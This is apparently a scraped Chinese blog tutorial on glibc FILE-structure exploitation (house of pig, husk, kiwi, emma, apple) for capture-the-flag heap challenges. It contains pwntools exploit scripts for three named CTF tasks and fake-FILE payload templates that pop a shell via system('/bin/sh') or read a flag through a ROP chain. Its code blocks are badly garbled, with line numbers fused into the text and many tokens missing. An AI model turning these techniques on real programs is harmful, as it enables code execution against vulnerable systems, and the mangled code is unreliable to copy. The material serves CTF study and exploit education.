_IO_str_jumps 或 _IO_wstr_jumps vtable数组中存在_IO_str_jumps以及_IO_wstr_jumps两个vtable。这两个vtable较为相似,只是_IO_wstr_jumps是处理wchar的,后者利用方法完全相同,介绍其一即可,以_IO_str_jumps为例。
image-20220317222314932
其中一个可利用函数 _IO_str_finish 源代码如下:
image-20220317233212853
1 2 3 4 5 6 7 8 9 void int dummy)if (fp->_IO_buf_base && !(fp->_flags & _IO_USER_BUF))NULL ;0 );
可以看见,如果满足条件,将直接把fp->_s._free_buffer当作函数指针来调用。那么,只要在之前低版本布置的vtable 修改为_IO_str_jumps-8,这样就会使得 _IO_str_finish 成为了伪造的vtable地址的 _IO_OVERFLOW 函数,并且这个地址是在 vtable 段中的,可以满足检查。
然后去构造 fp->_IO_buf_base 为 “/bin/sh\x00”的地址,即可满足判断条件,同时也满足了后面作为参数的需求。
接着构造 fp->_flags 不包含 _IO_USER_BUF 。它的定义为#define _IO_USER_BUF 1, 即 fp->_flags 最低位为0即可 。
最后把 fp->_s._free_buffer 修改为 system 或者 one_gadget 。
1 2 3 4 vtable = _IO_str_jumps - 0x8 0 0xe8 = system_addr

另一个可以利用函数 _IO_str_overflow,源码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 int _IO_str_overflow (_IO_FILE *fp, int c)if (fp->_flags & _IO_USER_BUF) return EOF;else char *new_buf;char *old_buf = fp->_IO_buf_base;size_t old_blen = _IO_blen (fp);2 * old_blen + 100 ; if (new_size < old_blen)return EOF;char *) (*((_IO_strfile *) fp)->_s._allocate_buffer) (new_size);
old_blen 是通过 _IO_buf_end 减去 _IO_buf_base 得到的,并且指向的 _IO_str_overflow 偏移是一致的,所以不需要更改,因此需要增添的地方如下:
1 2 3 4 5 vtable = _IO_str_jumps0 0 100 ) / 2 0xe8 = system_addr
另:
如果libc中没有_IO_wstr_jumps与_IO_str_jumps表的符号,给出定位_IO_str_jumps与_IO_wstr_jumps的方法:
定位_IO_str_jumps表的方法,_IO_str_jumps是vtable中的倒数第二个表,可以通过vtable的最后地址减去0x168。
定位_IO_wstr_jumps表的方法,可以通过先定位_IO_wfile_jumps,得到它的偏移后再减去0x240即是_IO_wstr_jumps的地址。
img
glibc-2.28 中直接使用 malloc 和 free 替换掉原来在 _IO_str_fields 里的 _allocate_buffer 和 _free_buffer。因而不再使用偏移,无法再利用 __libc_IO_vtables 上的 vtable 绕过检查,于是上面的利用技术都失效了。
glibc-2.28~2.34 glibc-2.24 中我们伪造 vtable 是因为其不可写,但是在 glibc-2.29~2.35 中,vtable 是可写的
image-20220824163622145
因此可以选择覆盖 _IO_file_jumps
house of pig 适用版本 glibc2.28~2.33,适用于程序中仅有 calloc 函数来申请 chunk,而没有调用 malloc 函数的情况。
而 house of pig的触发条件就是调用 _IO_flush_all_lockp的条件,即需要满足如下三个之一:
当 libc 执行 abort 流程时。
程序显式调用 exit 。
程序能通过主函数返回。
攻击前提:
拥有堆地址和 libc 地址
能够把 free_hook 放入 tcache 中
可以劫持 IO 流(如劫持 _IO_list_all)
原理 glibc2.28以后的 _IO_str_overflow 函数源码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 int int c)int flush_only = c == EOF;size_t pos;if (fp->_flags & _IO_NO_WRITES)return flush_only ? 0 : EOF;if ((fp->_flags & _IO_TIED_PUT_GET) && !(fp->_flags & _IO_CURRENTLY_PUTTING))if (pos >= (size_t ) (_IO_blen (fp) + flush_only)) if (fp->_flags & _IO_USER_BUF) return EOF;else char *new_buf;char *old_buf = fp->_IO_buf_base;size_t old_blen = _IO_blen (fp);size_t new_size = 2 * old_blen + 100 ;if (new_size < old_blen)return EOF;malloc (new_size);if (new_buf == NULL )return EOF;if (old_buf)memcpy (new_buf, old_buf, old_blen);free (old_buf);NULL ;memset (new_buf + old_blen, '\0' , new_size - old_blen);1 );if (!flush_only)unsigned char ) c;if (fp->_IO_write_ptr > fp->_IO_read_end)return c;
重点关注这段代码:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 char *new_buf;char *old_buf = fp->_IO_buf_base;size_t old_blen = _IO_blen (fp);size_t new_size = 2 * old_blen + 100 ;if (new_size < old_blen)return EOF;malloc (new_size);if (new_buf == NULL )return EOF;if (old_buf)memcpy (new_buf, old_buf, old_blen);free (old_buf);NULL ;
可以看到程序里面有 malloc,memcpy,free 等函数,而参数 old_buf,old_blen = _IO_buf_end - _IO_buf_base,是我们可以控制的,因此可以利用这一点来进行堆块布局,实现 FSOP。
需要满足的条件是 _IO_write_ptr - _IO_write_base >= _IO_buf_end - _IO_buf_base。
1 2 pos = fp->_IO_write_ptr - fp->_IO_write_base;if (pos >= (size_t ) (_IO_blen (fp) + flush_only))
所以构造 FILE 结构的时候,重点是将其 vtable 由 _IO_file_jumps 修改为 _IO_str_jumps,那么会连续调用 malloc、memcpy、free 函数。可以实现利用 malloc 申请出那个已经被放入到 tcache 链表的头部的包含 __free_hook 的 fake chunk;通过memcpy 将提前在堆上布置好的数据写入到申请出来的包含__free_hook的 chunk 中,从而能任意控制 __free_hook,这里可以将其修改为 system 函数地址;最后调用 free时,就能够触发 __free_hook ,同时在布置堆上数据的时候,使其以字符串 “/bin/sh\x00” 开头,那么最终就会执行 system(“/bin/sh”)。
因此最终布局对应关系如下:
1 2 3 4 5 6 7 8 _flags = 0 0 0xffffffffffff 2 * (_IO_buf_end - _IO_buf_base) + 100 )
例题 2021xctf_final house_of_pig 漏洞点一:在切换角色时,第三个判断被’\x00’截断了,只需要找一个 md5 值为与 ‘<D’ 相等即可随意切换角色。
image-20230125180253592
漏洞点二:存在指针悬挂,采取策略是使用 flag 位来进行判断。
image-20230125180511122
但是在保存角色状态时,flag 位并未跟着一起保存,而在恢复时会把 flag 位清零,所以就会造成 UAF,但是无法 double free。
image-20230125180635469
image-20230125180742629
IO 堆块布局参考:
1 2 3 4 5 6 7 8 9 stream = 2 * p64(0 )1 ) + p64(0xffffffffffff ) 0 )0xb0 , b'\x00' ) 0 ) 0xc8 , b'\x00' )
成功getshell。
image-20230125180849626
exp申请一个 0xa0 的堆块可以触发 largebin attack,说明触发攻击时不一定需要申请一块比 ptr2 大的堆块,只要申请的堆块 size 大等于 0xa0即可(其他题目也是这样,不知道为什么。)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 159 160 161 162 163 164 165 166 167 168 169 170 171 172 173 174 175 176 177 178 from pwn import *'amd64' ,os = 'linux' ,log_level = 'debug' )'./pig' )1 if DEBUG:'/lib/x86_64-linux-gnu/libc-2.31.so' )'./pig' )else :'127' 30007 "./libc.so.6" )def debug (info="b main" ):def choose (choice ):b"Choice: " , str (choice).encode('ascii' ))def add (size, content ):1 )b"Input the message size: " )str (size).encode('ascii' ))b"message: " )def edit (idx, content ):3 )b"Input the message index: " )str (idx).encode('ascii' ))b"message: " )def show (idx ):2 )b"Input the message index: " )str (idx).encode('ascii' ))b'The message is: ' )def free (idx ):4 )b"Input the message index: " )str (idx).encode('ascii' ))def change (role ):5 )if (role == 1 ):b"user:\n" , b"A\x01\x95\xc9\x1c" )if (role == 2 ):b"user:\n" , b"B\x01\x87\xc3\x19" )if (role == 3 ):b"user:\n" , b"C\x01\xf7\x3c\x32" )2 )for i in range (5 ):0x90 , b'b\n' * 3 ) 1 )0x150 , b'a\n' * 7 ) for i in range (7 ):0x150 , b'a\n' * 7 ) 1 )0 )2 )0xb0 , b'b\n' * 3 ) 1 )0x180 , b'a\n' * 8 ) for i in range (7 ):0x180 , b'a\n' * 8 ) 9 )8 )2 )0xe0 , b'b\n' * 4 ) 1 )0x430 , b'a\n' * 22 ) 2 )0xf0 , b'b\n' * 5 ) 1 )16 )2 )0x440 , b'b\n' * 22 ) 1 )16 )6 ).ljust(8 , b'\x00' )) - 0x1ecfe0 "libc_base==>0x%x" %leak)'__free_hook' ]'system' ]'_IO_list_all' ]0x1e9560 16 , b'a' * 0x10 + b'\n' )16 )b'a' *0x10 )6 ).ljust(8 , b'\x00' )) - 0x13940 "heap_base==>0x%x" %heap_base)16 , p64(leak + 0x1ecfe0 )*2 + b'\n' )0x430 , b'a\n' * 22 ) 0x430 , b'a\n' * 22 ) 0x430 , b'a\n' * 22 ) 2 )8 )0x450 , b'b\n' * 23 ) 1 )17 )2 )8 , p64(0 ) + p64(free_hook - 0x28 ) + b'\n' )3 )0xa0 , b'c\n' * 3 ) 2 )8 , 2 *p64(heap_base + 0x13e80 ) + b'\n' ) 3 )0x380 , b'c\n' * 18 ) 1 )19 )2 )8 , p64(0 ) + p64(_IO_list_all - 0x20 ) + b'\n' )3 )0xa0 , b'c\n' *3 ) 2 )8 , 2 *p64(heap_base + 0x13e80 ) + b'\n' ) 1 )8 , b'c' *0x50 + p64(heap_base + 0x12280 ) + p64(free_hook - 0x20 ) + b'\n' )3 )0 )*3 + p64(heap_base + 0x147c0 ) + p64(0 )*40 0x440 , payload) 0x90 , b'c\n' *3 ) 2 * p64(0 )1 ) + p64(0xffffffffffff ) 0 )0x148a0 ) 0x148b8 ) 0xb0 , b'\x00' )0 ) 0xc8 , b'\x00' )b'/bin/sh\x00' + 2 *p64(sys)b'Gift:' , stream + b'\n' )5 )b"user:\n" , b'' )
另一种利用思路——orw 适用版本 glibc-2.29~2.33,比较适用于无法申请 tcachebin 的堆块(只允许申请 large chunk),利用 _IO_str_overflow 里的 malloc 进行申请 tcache 堆块,达成任意地址写。
攻击前提:
拥有堆地址和 libc 地址
能够把 malloc_hook 放入 tcache 中
可以劫持 IO 流(如劫持 _IO_list_all)
原理:
在 _IO_str_overflow 中调用 malloc 之前,会 执行一条汇编执行 mov rdx,QWORD PTR [rdi+0x28],并且直到调用 malloc 时,都没有再次的更改 rdx 的值。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 0x7ffff7e6eb20 <__GI__IO_str_overflow>: repz nop edx
显然,这可以配合着 glibc-2.31 之后的 setcontext + 61 一起使用,正好可以把 rdx 值修改为可控地址。因此利用跟上面的思路大致一样,改变成选择把 malloc_hook 填充为 setcontext,这样在我们进入 _IO_str_overflow 时首先会将 rdx 赋值为我们可以控制的地址,然后再次 malloc 的时候会触发 setcontext,而此时 rdx 已经可控,因此就可以成功实现 srop。
因此对应关系为:
1 2 3 4 5 6 7 _flags = 0 2 * (_IO_buf_end - _IO_buf_base) + 100 )
堆块布局模板为:
1 2 3 4 5 6 7 8 9 10 11 stream = 2 * p64(0 )1 ) + p64(rdx_value) 0 )0 ) * 4 0xb0 , b'\x00' ) 0 ) 0xc8 , b'\x00' )
house of husk 适用版本:跟版本无关,是一个专门针对 printf 家族函数进行攻击的手法,适用于有调用 printf 家族函数的程序,且其中需带上格式化字符,比如 %s,%x 等,用来计算 spec。适用于只能分配较大 chunk 时(超过 fastbin ),存在或可以构造出 UAF 漏洞。
攻击前提:
存在调用 printf 家族函数,并且存在 spec。
拥有 libc 地址。
可以劫持 __printf_arginfo_table 为可控地址,以及重写 __printf_function_table 不为 NULL 。(两者交换也行,只是正常程序流程会先调用 __printf_arginfo_table[spec] 处的函数指针)
原理 函数调用链如下,其中 spec 索引指针就是格式化字符的 ascii 码值,比如 printf(“%S”),那么就是 S 的 ascii 码值。
1 2 3 printf->vfprintf->printf_positional->__parse_one_specmb->__printf_arginfo_table(spec)
__printf_function_table 不能为 NULL,否则就会调用 calloc 申请堆块,然后会填充 __printf_function_table[spec] 和 __printf_arginfo_table[spec]。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 if (__printf_function_table == NULL )calloc (UCHAR_MAX + 1 , sizeof (void *) * 2 );if (__printf_arginfo_table == NULL )-1 ;goto out;1 );
除了上面的满足 __printf_function_table 不能为 NULL,__printf_function_table[spec] 处不为 NULL,这条很好满足,因为这就是我们要伪造的函数指针,getshell 时直接填成 one_gadget。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 if (spec <= UCHAR_MAX NULL size_t ) spec] != NULL )const void **ptr = alloca (specs[nspecs_done].ndata_argssizeof (const void *));for (unsigned int i = 0 ; i < specs[nspecs_done].ndata_args;size_t ) spec]
另一个函数调用的地方如下,满足 __printf_function_table 不为 NULL,以及 __printf_arginfo_table[spec->info.spec] 不为 NULL 时,就会调用这个函数指针。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 spec->info.spec = (wchar_t ) *format++;-1 ;if (__builtin_expect (__printf_function_table == NULL , 1 )NULL int ) (spec->ndata_args = (*__printf_arginfo_table[spec->info.spec])1 , &spec->data_arg_type,0 )
因此利用思路在于修改这两个函数指针,以及伪造 spec 索引指向的位置。同时,在实际情况中程序是先调用的 **__printf_arginfo_table ** 中对应的 spec 索引的函数指针,然后调用 __printf_function_table 对应 spec 索引函数指针,所以为了达成调用,就得同时对 __printf_arginfo_table 和 __printf_function_table 进行劫持伪造,总结如下:
1 2 3 4 __printf_arginfo_table = heap_addr 0 'spec' * 8 = one_gadget
例题34c3 CTF readme_revenge 没开 PIE,同时 got 表可写。
image-20230127160237528
程序很简单,只有一个输入点存在溢出,并且输入的地方就在 .bss 段上;同时,文件本身是个静态编译的文件,函数的各种地址直接保存在 .bss 段上,所以是可以直接一路溢出覆盖后面保存的各种函数的地址,从而造成劫持。
image-20230127160427307
flag 直接保存在 .data 段上,所以就是劫持 __printf_arginfo_table 为 stack_chk_fail,再劫持其中报错打印的参数为 flag 的地址,从而获取 flag。
image-20230127160636227
成功输出 flag。
image-20230127161252423
exp:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 from pwn import *'amd64' , os='linux' )'./readme_revenge' )'/lib/x86_64-linux-gnu/libc.so.6' )'./readme_revenge' )0x6b7a28 0x6b7aa8 0x6b73e0 0x4359b0 0x6b4040 0x6b7980 0x73 * 8 ,b'\x00' )b'\x00' )b'\x00' )1 ) b'\x00' )
house of kiwi 攻击前提:
assert 判断出错。
能够任意写,修改_IO_file_sync和_IO_helper_jumps + 0xA0 and 0xA8(getshell 只要劫持 _IO_file_sync 即可)
拥有 libc 地址。
原理 函数调用链:assert -> malloc_assert -> fflush(stderr) -> _IO_file_jumps 结构体中的 __IO_file_sync
触发 assert 时,会调用到 fflush(stderr),,其中会调用 _IO_file_jumps 中的 sync 指针。
1 2 3 4 5 6 7 8 9 10 11 12 13 static void const char *assertion, const char *file, unsigned int line,const char *function)void ) __fxprintf (NULL , "%s%s%s:%u: %s%sAssertion `%s' failed.\n" ,0 ] ? ": " : "" ,"" , function ? ": " : "" ,stderr );abort ();
执行 __IO_file_sync 时的寄存器情况如下,RDX 是指向 _IO_helper_jumps,RDI 指向 _IO_2_1_stderr。
image-20230128145305568
触发 assert 的办法:
改小 top_chunk ,并置 pre_inuse 为 0,当 top_chunk 不足分配且 pre_inuse 为 0 会触发一个 assert。(该 assert 函数在sysmalloc 函数中被调用)
修改 large bin chunk 的 size 中的 flag 位。(不确定)
house of emma 适用版本:glibc-2.36 及以下所有版本
攻击前提:
可以触发两次的往任意地址写一个可控地址,除非能泄露 pointer_guard(LargeBin Attack、Tcache Stashing Unlink Attack…)
可以触发 IO 流(能触发 FSOP 以及 House_Of_Kiwi 的条件都行)
原理 在 vtable 的合法范围内,存在一个 _IO_cookie_jumps:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 static const struct _IO_jump_t _IO_cookie_jumps libio_vtable =
其中 _IO_cookie_read、_IO_cookie_write、_IO_cookie_seek、_IO_cookie_close 中都存在函数指针调用,这里只选取 _IO_cookie_write 为例,其他也都大差不差:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 static ssize_t const void *buf, ssize_t size)struct _IO_cookie_file *cfile =cookie_write_function_t *write_cb = cfile->__io_functions.write; #ifdef PTR_DEMANGLE #endif if (write_cb == NULL )return 0 ;ssize_t n = write_cb (cfile->__cookie, buf, size); if (n < size)return n;
PTR_DEMANGLE(指针保护),默认开启,需要绕过:
1 2 3 4 extern uintptr_t __pointer_chk_guard attribute_relro;# define PTR_MANGLE(var) \ (var) = (__typeof (var)) ((uintptr_t) (var) ^ __pointer_chk_guard) # define PTR_DEMANGLE(var) PTR_MANGLE (var)
__pointer_chk_guard 可以通过搜索 canary 的值寻找,在 canary 的下方就是。
image-20230205180716820
具体表现如下: 这个值存在于 TLS 段上,会将指针 ROR 移位 0x11 后再与 __pointer_chk_guard 进行异或。
image-20230202005822546
所以要绕过这个值,一般是采取 largebin attack(或类似意义的手法) 写入一个可控的堆地址。无论使用什么方法,我们根本思想:是让这个本来是随机的、不确定的异或值,转变为已知的值。
_IO_cookie_write 函数的汇编实现:
image-20230202005858433
可以看到最后的效果是将 rdi + 0xe0 位置的值作为 rdi , rdi + 0xf0 位置的值作为 rip 跳过去。
攻击思路:stderr 在 libc 中时,劫持 stderr 为可控地址,然后进行布局,通过 house of kiwi 的调用链进行触发。
stderr 在 bss 时,需要走正常的 IO 流时,不能先修改 __pointer_chk_guard,因为在 exit 中也有调用指针保护的函数指针执行,但此时的异或内容被我们所篡改,使得无法执行正确的函数地址。所以要利用 house of pig 中的 orw 打法,在 IO 中利用 malloc、memcpy、free 先修改 __pointer_chk_guard,然后再通过 _chain 链接下一个 Fake_IO 进行 House_OF_Emma。
模板:
_IO_cookie_jumps = _IO_str_jumps - 0xb40
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 def ROL (content, key ):bin (content)[2 :].rjust(64 , '0' )return int (tmp[key:] + tmp[:key], 2 ) '_IO_cookie_jumps' ]2 * p64(0 )0 ) 0xffffffffffffffff ) 0 )0 ) 0 ) 0x58 , b'\x00' )0x78 , b'\x00' )0xB0 , b'\x00' )0 ) 0xC8 , b'\x00' )0x40 ) 0 )0x2bd0 ), 0x11 ))
例题 2021湖湘杯 House _OF _Emma house of apple + house of emma
漏洞点在于堆块释放后未清空指针,造成 UAF
image-20230209150546519
emmm,apple 是成功了,但是后面才反应过来,如果是触发 __malloc_assert,无法像调用 exit 一样,不断的顺着 chain 执行,所以这题没办法这么结合。。。。不过也没什么了,能成功触发 apple ,如果能继续触发,emma 应该也是没问题的了,都是模板了。
image-20230209145150731
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 99 100 101 102 103 104 105 106 107 108 109 110 111 112 113 114 115 116 117 118 119 120 121 122 123 124 125 126 127 128 129 130 131 132 133 134 135 136 137 138 139 140 141 142 143 144 145 146 147 148 149 150 151 152 153 154 155 156 157 158 from pwn import *'amd64' ,os = 'linux' ,log_level = 'debug' )'./pwn' 1 if DEBUG:else :'127' 30007 "./libc.so.6" )def debug (info="b main" ):def ROL (content, key ):bin (content)[2 :].rjust(64 , '0' )return int (tmp[key:] + tmp[:key], 2 ) def add (idx, size ):1 ) + p8(idx) + p16(size) return opcodedef edit (idx, content ):4 ) + p8(idx) + p16(len (content)) + contentreturn opcodedef show (idx ):3 ) + p8(idx)return opcodedef free (idx ):2 ) + p8(idx)return opcodedef runOpcode (opcode ):5 ) b"Pls input the opcode\n" , opcode)0 , 0x410 ) 1 , 0x410 ) 2 , 0x420 ) 3 , 0x410 ) 2 )4 , 0x430 ) 2 )b'\x7f' )[-6 :].ljust(8 , b'\x00' )) - 0x21a0d0 "libc_base==>0x%x" %leak)2 , b'a' *0x10 )2 )b'a' *0x10 )6 ).ljust(8 , b'\x00' )) - 0x2ae0 "heap_base==>0x%x" %heap_base)0x21a860 0 )2 , p64(leak + 0x21a0d0 )*2 + p64(heap_base + 0x2ae0 ) + p64(stderr-0x20 ))5 , 0x430 ) 0x2890 0x215dc0 2 * p64(0 )0 ) 0xffffffffffffffff ) 0 )0 ) 0 ) 0x58 , b'\x00' )0x26c0 ) 0x78 , b'\x00' )0x90 , b'\x00' )0xB0 , b'\x00' )0 ) 0xC8 , b'\x00' )0x20 ) 2 , p64(leak + 0x21a0d0 )*2 + p64(heap_base + 0x2ae0 )*2 )6 , 0x420 )2 , fake_IO_FILE)0x53a6d 0x00000000001675b0 0x215b80 2 * p64(0 )0 ) 0xffffffffffffffff ) 0 )0 ) 0 ) 0x58 , b'\x00' )0 ) 0x78 , b'\x00' )0xB0 , b'\x00' )0 ) 0xC8 , b'\x00' )0x40 ) 0x2f20 ) 0 )0x2bd0 ), 0x11 )) 1 , fake_IO_FILE)open = libc.sym['open' ] + leak'read' ] + leak 'write' ] + leak0x0000000000029cd6 next (libc.search(asm('pop rdi\nret' ))) + leaknext (libc.search(asm('pop rsi\nret' ))) + leak0x000000000011f497 0x2f10 + 0x10 0x10 0xb0 0 ) + p64(chunk_addr) + b'./flag\x00\x00' 0 ) + p64(setcontext) 0xa0 , b'\x00' )0 ) + p64(open )3 ) + p64(pop_rsi) + p64(flag_addr) + p64(pop_rdx) + p64(0x30 )*2 + p64(read)1 ) + p64(pop_rsi) + p64(flag_addr) + p64(pop_rdx) + p64(0x30 )*2 + p64(write)3 , rop)7 , 0x410 ) 8 , 0x430 ) 5 )9 , 0x410 ) 8 )5 , b'' .ljust(0x428 , b'\x00' ) + p64(0x470 ))10 , 0x500 )
house of apple1 适用版本 glibc-2.36 及以下
攻击前提:
程序从 main 函数返回或能调用 exit 函数
能泄露出 heap 地址和 libc 地址
只需要一次可以往任意地址写可控地址的机会
原理 对 _IO_FILE 中偏移为 0xa0 的成员:struct _IO_wide_data *_wide_data 的利用,相关源码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 static wint_t wint_t c)if (fp->_wide_data->_IO_buf_base != snf->overflow_buf) sizeof (snf->overflow_buf) sizeof (wchar_t )), 0 );sizeof (snf->overflow_buf)sizeof (wchar_t )));return c;
控制了 fp 指针,伪造 _wide_data,那么_IO_write_base、_IO_read_base、_IO_read_ptr和_IO_read_end、_IO_write_ptr、_IO_write_end都可以被赋值为snf->overflow_buf或者与该地址一定范围内偏移的值。
最终就可以达到:任意的已知地址写入任意的已知地址 。
有段需要绕过的地方,满足 _IO_buf_base 为 0 即可。
1 2 3 4 5 6 7 8 9 10 11 12 void wchar_t *b, wchar_t *eb, int a)if (f->_wide_data->_IO_buf_base && !(f->_flags2 & _IO_FLAGS2_USER_WBUF))free (f->_wide_data->_IO_buf_base); if (a)else
_IO_wstrnfile涉及到的结构体如下,其中,overflow_buf相对于_IO_FILE结构体的偏移为0xf0。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 struct _IO_str_fields { struct _IO_streambuf { const struct _IO_jump_t *vtable ;typedef struct _IO_strfile_ { struct _IO_streambuf _sbf ;struct _IO_str_fields _s ;typedef struct { char overflow_buf[64 ];typedef struct { wchar_t overflow_buf[64 ];
而struct _IO_wide_data结构体如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 struct _IO_wide_data { wchar_t *_IO_read_ptr; wchar_t *_IO_read_end; wchar_t *_IO_read_base; wchar_t *_IO_write_base; wchar_t *_IO_write_ptr; wchar_t *_IO_write_end; wchar_t *_IO_buf_base; wchar_t *_IO_buf_end; wchar_t *_IO_save_base; wchar_t *_IO_backup_base; wchar_t *_IO_save_end; __mbstate_t _IO_state;__mbstate_t _IO_last_state;struct _IO_codecvt _codecvt ;wchar_t _shortbuf[1 ];const struct _IO_jump_t *_wide_vtable ;
因此,整个利用为:将一个可控堆块劫持到 IO 中,并且知道其地址为 A,将 A + 0xd8 修改为 _IO_wstrn_jumps,并将 A + 0xa0 设置为目标地址 B, 其他的值按照以往的 IO 进行布置。那么触发 FSOP 时,会一路调用到 _IO_wstrn_overflow 函数,并 B 至 B + 0x38 的地址区域的内容都替换为 A + 0xf0 或者 A + 0x1f0。
模板:
_IO_wstrn_jumps = _IO_str_jumps - 0x900
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 _IO_wstrn_jumps = leak + libc.sym['_IO_wstrn_jumps' ]2 * p64(0 )0 ) 0xffffffffffffffff ) 0 )0 ) 0 ) 0x58 , b'\x00' )0x90 , b'\x00' )0xB0 , b'\x00' )0 ) 0xC8 , b'\x00' )
利用思路:
house of apple + house of pig:利用第一个伪造的 Fake_IO 构造 house of apple 去劫持 tcache 结构体,将其劫持为可控的地址,从而控制 tcache bin 的分配,然后再伪造第二个 Fake_IO 构造 house of pig 达成里面的 malloc 分配,利用 memcpy 进行写任意值。
跟第一个方法基本一致,只是 house of apple 去劫持 mp_ 结构体,让所有堆块都可以进入 tcache bin 中,坏处是要多布置一个堆块,因为要先用一次 house of pig 的 free 将一个堆块释放进入 tcache bin,好处是 mp_ 是全局变量,远程是一致的,但是 tcache 结构体是 tls 里的,可能需要爆破。
house of apple + house of emma:先用 hosue of apple 修改 pointer_guard 的值,然后第二个 Fake_IO 触发 house of emma
攻击 global_max_fast,但是这个要能释放很大的 size,然后走的路也是上面的,大同小异。
house of apple2 攻击前提:
能控制程序执行 IO 操作:从 main 函数返回、调用 exit 函数、通过 __malloc_assert 触发
能泄露出 heap 地址和 libc 地址
只需要一次可以往任意地址写可控地址的机会
这边提一下:如果是通过 __malloc_assert 触发攻击,那么调用 vtable 时的偏移是 0x38,而 FSOP 是 0x18。
原理 观察struct _IO_wide_data结构体,发现其对应有一个_wide_vtable成员。
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 struct _IO_wide_data { wchar_t *_IO_read_ptr; wchar_t *_IO_read_end; wchar_t *_IO_read_base; wchar_t *_IO_write_base; wchar_t *_IO_write_ptr; wchar_t *_IO_write_end; wchar_t *_IO_buf_base; wchar_t *_IO_buf_end; wchar_t *_IO_save_base; wchar_t *_IO_backup_base; wchar_t *_IO_save_end; __mbstate_t _IO_state;__mbstate_t _IO_last_state;struct _IO_codecvt _codecvt ;wchar_t _shortbuf[1 ];const struct _IO_jump_t *_wide_vtable ;
在调用_wide_vtable虚表里面的函数时,同样是使用宏去调用,以vtable->_overflow调用为例,所用到的宏依次为:
1 2 3 4 5 6 7 8 #define _IO_WOVERFLOW(FP, CH) WJUMP1 (__overflow, FP, CH) #define WJUMP1(FUNC, THIS, X1) (_IO_WIDE_JUMPS_FUNC(THIS)->FUNC) (THIS, X1) #define _IO_WIDE_JUMPS_FUNC(THIS) _IO_WIDE_JUMPS(THIS) #define _IO_WIDE_JUMPS(THIS) \ _IO_CAST_FIELD_ACCESS ((THIS), struct _IO_FILE, _wide_data)->_wide_vtable
可以看到,在调用_wide_vtable里面的成员函数指针时,没有关于vtable的合法性检查 。
原文中提及了三个函数可以利用,但是本着道理都差不多的缘故,掌握一个即可,这边选取的是_IO_wfile_overflow。其函数调用链如下:
1 2 3 4 _IO_wfile_overflow0x68 )(fp)
_IO_wfile_overflow 源码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 wint_t wint_t wch)if (f->_flags & _IO_NO_WRITES) return WEOF;if ((f->_flags & _IO_CURRENTLY_PUTTING) == 0 )if (f->_wide_data->_IO_write_base == 0 )
再看看 _IO_wdoallocbuf 的源码:
1 2 3 4 5 6 7 8 9 10 11 12 void if (fp->_wide_data->_IO_buf_base) return ;if (!(fp->_flags & _IO_UNBUFFERED))if ((wint_t )_IO_WDOALLOCATE (fp) != WEOF)return ;1 , 0 );
因此,如果我们可以劫持IO_FILE的vtable为_IO_wfile_jumps,控制_wide_data为可控的堆地址空间,进而控制_wide_data->_wide_vtable为可控的堆地址空间。控制程序执行IO流函数调用,最终调用到_IO_WDOALLOCATE函数即可控制程序的执行流。
伪造 Fake_IO :
